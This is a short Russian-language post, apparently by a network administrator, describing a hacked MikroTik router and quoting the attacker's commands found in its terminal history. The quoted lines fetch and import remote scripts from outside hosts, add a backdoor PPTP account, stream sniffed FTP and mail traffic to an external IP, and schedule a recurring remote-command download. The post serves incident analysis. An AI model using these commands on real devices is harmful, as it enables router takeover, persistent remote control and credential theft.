Следствия и Последствия взлома микротика



Недавно столкнулся с одним

глюкующим микротиком, он стал терять пакеты и потерял управление по winbox.

Зайдя локально по мак адресу на устройство было видно то, что проц упёрт в 100%, фаервол соединений около 3000 штук, в логах только одна строчка. Порт винбокс поменяли.

Микротик с внешним айпишником и прошивкой 6.42.7

Ну ясно!

Микротик взломали!

Для начала вырубил webproxy на котором подсели сотки юзарей.

Вырубил носки.

и обратил внимание на правила в фаерволе и манглы.

О ужас! Этож открытый прокси сервер! Идёт перенаправление и перехват данных.

Во всех списках прокси листах он уже есть! ЁП!

В общем всё по порядку как это делали злодеи, ломатели микротиколв.

В терминале посмотрел последние комманды

/tool fetch url=http://47.96.89.95:8000/autosupout.rif;:delay 5;/im autosupout.rif;/file remove

[find name=autosupout.rif];:if ([:len [/ip pool find name=dodo]]=0) do={/ip pool add name=dodo range=100.64.0.1-1

00.64.254;/ppp pro add name=dodo copy-from=default-encryption local-address=100.64.0.0 remote-address=dodo;/ppp se

c add name=dodo pass=dodo profile=dodo;/in pptp-ser server set enabled=yes;/ip fi nat add chain=srcnat src-address

=100.64.0.0/16 action=masquerade}

/tool sniffer set streaming-server=37.1.207.114 streaming-enabled=yes

/tool sniffer set filter-interface=all filter-ip-protocol=tcp,udp filter-port=20,21,110,143,150

0,10000

/system scheduler add name="CMD_OS" start-time="startup" interval="00:01:00" on-event="/tool fe

tch url=http://src-ip.com/cmd.txt mode=http dst-path=i113.rsc\r\n/import i113.rsc;:delay 6s;/file remove i113.rsc"

из последнего было ясно что запущена пачка комманд с ресурса

src-ip.com/cmd.txt

код

Читать дальше